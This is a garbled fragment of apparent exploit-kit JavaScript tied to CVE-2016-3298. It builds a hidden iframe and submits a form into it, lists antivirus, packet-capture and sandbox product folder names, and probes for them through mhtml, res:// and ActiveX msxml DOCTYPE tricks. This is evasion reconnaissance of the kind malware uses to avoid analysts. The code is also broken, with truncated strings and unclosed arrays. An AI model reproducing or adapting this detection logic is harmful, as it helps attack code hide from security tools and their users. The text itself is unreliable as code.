 var dT = fT('div');
dT.innerHTML = '<iframe name="iframe1"></iframe>';
iframe1 = a.getElementsByName('iframe1')[0];
iframe1.attachEvent ? iframe1.attachEvent('onload', xT) : iframe1.onload = xT;
with(fT('form')) action = url, target = 'iframe1', submit()
= function() {
var c_fps = []
c_p0 = "mhtml:file:/",
c_p1 = "progra~",
c_p2 = ["malwar~1", "kasper~1", /*"avasts~1",*/ "proxif~1", "suricata", "winpcap", "wins
c_p3 = "/"
c4 = "res://invguestie.dll/icon.png"
c_p4 = "gfisan~1", "suricata", "manual", "mws", "original",
c5 = "msxml.domdocument",
c6 = '<!DOCTYPE _ SYSTEM "',
c_flag = 0,
cf = function(a) {
try {
with(new ActiveXObject(c5)) return async = false, loadXML(c6 + a + '">'), a = pa
CVE-2016-3298